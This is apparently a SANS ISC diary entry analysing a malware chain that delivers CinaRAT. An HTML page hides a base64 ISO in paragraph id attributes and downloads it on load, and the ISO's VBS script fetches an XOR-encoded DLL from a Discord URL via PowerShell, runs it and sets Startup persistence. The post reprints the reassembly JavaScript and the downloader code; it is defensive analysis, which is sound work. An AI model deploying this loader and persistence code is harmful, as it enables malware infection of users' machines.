CinaRAT Delivered Through HTML ID Attributes
A few days ago, I wrote a diary about a malicious ISO file being dropped via a simple HTML file[1]. I found another sample that again drops a malicious ISO file but this time, it is much more obfuscated and the VT score is… 0! Yes, not detected by any antivirus solution! (SHA256:ef579d9bf2dba387c3be9effa09258902c4833dfb7634f4ed804d96e8849da74)
Here is the obfuscated technique used. The payload is stored in "ID" attributes of multiple paragraph tags:
<html><body onload= "Jack(Joana.join(''))"><p id = "A[30][1456]">
<p id="AAAAAAAAAAABQ0QwMDEBACAgICAgIC"><p id="AgICAgICAgICAgICAgICAgICAgICAg">
<p id="ICAgMjAyMl8wMl8xMF8wMjQ5ICAgIC"><p id="AgICAgICAgICAgICAAAAAAAAAAAB0A">
<p id="AAAAAAAdAAAAAAAAAAAAAAAAAAAAAA"><p id="AAAAAAAAAAAAAAAAAAAAABAAABAQAA">
<p id="AQAICAAKAAAAAAAAChMAAAAAAAAAAA"><p id="AAFAAAAAAiABUAAAAAAAAVdAAAAAAA">
<p id="AHR6AgoCMTMAAgAAAQAAAQEAMjAyMl"><p id="8wMl8xMF8wMjQ5ICAgICAgICAgICAg">
<p id="ICAgICAgICAgICAgICAgICAgICAgIC"><p id="AgICAgICAgICAgICAgICAgICAgICAg">
<p id="ICAgICAgICAgICAgICAgICAgICAgIC"><p id="AgICAgICAgICAgICAgICAgICAgICAg">
<p id="ICAgICAgICAgICAgICAgICAgICAgIC"><p id="AgICAgICAgICAgICAgICAgICAgICAg">
<p id="ICAgICAgICAgICAgICAgICAgICAgIC"><p id="AgICAgICAgICAgICAgICAgICAgICAg">
...
The payload is reconstructed by the function Jack(), executed when the page is loaded in a browser. Here is the function (the code has been beautified):
<script>
var Schott = document.getElementsByTagName("p");
const Joana = [];
for (var i = 0, max = Schott.length; i < max; i++) {
if (Schott[i].id.includes("A[30]")) {
var Patel = parseInt(Schott[i].id.replace("A[30]", "").replace("[", "").replace("]"));
while (Patel != 0) {
Joana.push("AAAAAAAAAAAAAAAAAAAAAAAAAAAAAA");
Patel--;
}
}
else {
Joana.push(Schott[i].id);
}
}
function Jack(email) {
const Janna = document.createElement("a");
Janna.href = `data:application/octet-stream;base64,${email}`;;
Janna.download = "7414-E-Invoice.iso";
Janna.click();
}
</script>
Another obfuscation used is the reduction of the Base64 data. Indeed, the ISO file contains a lot of "A" characters. Instead of simply dumping the whole file, the longest chunks of "A" have been replaced by "A[30][xx]" where "xx" is used in a loop to inject more "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAA". Pretty nice!
The downloaded ISO file (SHA256:0b1d63ebb099272014680c8b8ea8a5d5746811d7e2639f85ef40d5f8c9852258) is unknown on VT. Once mounted, it does not contain an executable file, but we are facing another stage in a VBS script:
remnux@remnux:/MalwareZoo/20220210$ sudo mount -o loop 7414-E-Invoice.iso /tmp/iso mount: /tmp/iso: WARNING: device write-protected, mounted read-only. remnux@remnux:/MalwareZoo/20220210$ ll /tmp/iso total 28 dr-xr-xr-x 1 root root 138 Feb 9 21:49 ./ drwxrwxrwt 25 root root 20480 Feb 11 02:20 ../ -r-xr-xr-x 1 root root 7168 Feb 9 19:07 Confirmation.vbs*
Confirmation.vbs (SHA256:ad8d435e1f3714f23a2af9c5b60eb782ed20ced5b23e055d220b39d3f207441c) also unknown on VT. Let's have a look at this one. Like the comments say, it’s an official file from Microsoft[2] that is often used by attackers:
' Windows Installer utility to manage the summary information stream ' For use with Windows Scripting Host, CScript.exe or WScript.exe ' Copyright (c) Microsoft Corporation. All rights reserved. ' Demonstrates the use of the database summary information methods
The script has been slightly changed to behave as a downloader. It downloaded a malicious DLL and loads it:
dim Q , P,T,S,R,V
Q = "Power"
P = "Shell $f=(('C:{'+'0'+'}Users{0'+'}P'+'u'+'b'+'lic{0}Doc'+'ume'+'nt'+'s'+'{0}Source')-F[ChAr]92);"
T = "if (!(Test-Path $f)) {iwr 'hxxps://cdn[.]discordapp[.]com/attachments/941031528085983305/941031632507379732/File' -OutFile $f };"
S = "$bytes = [System.IO.File]::ReadAllBytes($f);for($i=0; $i -lt $bytes.count ; $i++){$bytes[$i] = $bytes[$i] -bxor 0xFA};"
R = "[System.Reflection.Assembly]::load($bytes);[Program]::Main();"
V = "Start-Sleep -Seconds 30;$sp=[environment]::getfolderpath('Startup');Copy-Item '$$Path$$' $sp;"
...
Dim All
All = Q + P+T+S+R+replace(V,"$$Path$$",Wscript.ScriptFullName)
...
objShell.Run All,false,0
Note that $$Path$$ is replaced by the script name and it copies itself in the Startup directory for persistence.

Like many downloaders today, the DLL is fetched from the Discord CDN and XOR’d with the key 0xFA. The file is unknown on VT (SHA256:d9a2993d8139db92c8fb2d6720c8c100a6b170a98a585139e3a827f54a70a0c7). According to Intezer Analyze, it shares some code with other CinaRAT[3] samples (an alias of QuasarRAT malware family). The DLL, written in .Net, has been obfuscated with Reactor:
remnux@remnux:/MalwareZoo/20220210$ pestr payload.exe |grep Reactor This assembly is protected by an unregistered version of Eziriz's ".NET Reactor"! <script language='javascript'>alert( "This assembly is protected by an unregistered version of .NET Reactor!" );</script>
[1] https://isc.sans.edu/forums/diary/Malicious+ISO+Embedded+in+an+HTML+Page/28282/
[2] https://docs.microsoft.com/en-gb/windows/win32/msi/manage-summary-information
[3] https://threatfox.abuse.ch/browse/malware/win.quasar_rat/
Xavier Mertens (@xme)
Xameco
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key

Comments